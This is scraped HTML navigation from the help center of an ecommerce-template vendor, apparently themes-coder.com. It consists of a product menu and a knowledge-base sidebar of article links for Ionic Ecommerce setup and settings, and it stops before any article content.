				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="314">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Ionic Ecommerce							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="1181">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Android Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-ecommerce-import-app-into-android-studio/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Import App into Android Studio							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-ecommerce-facebook-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Integration							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-ecommerce-setting-consumer-key-secret-key/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Setting Consumer Key &#038; Secret Key							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-ecommerce-rename-package-optional/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Rename Package (Optional)							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/android-ecommerce-google-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Google Integration							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="1183">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				React Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/react-ecommerce-react-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																React Installation							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="1182">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Flutter Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/flutter-ecommerce-flutter-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Flutter Setup							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="315">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Introduction							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-about/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																About							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-pre-requisites-for-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Pre Requisites for installation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-essentials/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Essentials							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-whats-included-in-the-pack/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																What’s included in the pack?							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="317">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Ionic Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-ionic-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Ionic Installation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerc-facebook-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-onesignal-notification/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Onesignal Notification							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerc-google-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Google Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-google-map-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Google Map Integration							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="489">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Web Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article mkb-widget-content-tree__article--active">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Source Code Setup							</span>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-facebook-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-sql-sample-data/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																SQL Sample Data							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-google-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Google Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-mail-chimp-for-newsletter/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Mail Chimp For Newsletter							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-one-signal-notification/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																One Signal Notification							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="319">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-home-page-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Home Page settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-slider-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Slider settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-content-page/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Content Page							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-ware-house/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Ware-House							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="445">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Website Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-general-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																General Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-theme-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Theme Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-seo-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																SEO settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="438">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Business Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-email-smtp-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Email SMTP settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-email-template/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Email Template							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-website-application-notifications/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Website/Application Notifications							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-sms/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																SMS							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-invoice/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Invoice							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-pos/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																POS							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-general-settings-2/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																General Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="326">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Application Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-orders/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Orders							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-banners/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Banners							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-content-pages/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Content Pages							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-order-status/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Order Status							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-manage-label/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Manage Label							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-admob-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																AdMob Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-application-api/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Application API							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-application-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Application Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="318">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Manage Admins							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-add-roles/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Roles							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-add-biller/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Biller							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-add-purchaser/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Purchaser							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-add-customer/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Customer							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-add-user/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add User							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="320">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Media Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-media/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Media							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-media-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Media Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="441">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Orders Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-order-details/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Order Details							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-add-sale/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add sale							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerc-pos/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																POS							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-orders-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Orders List							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="322">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Products Management							</span>

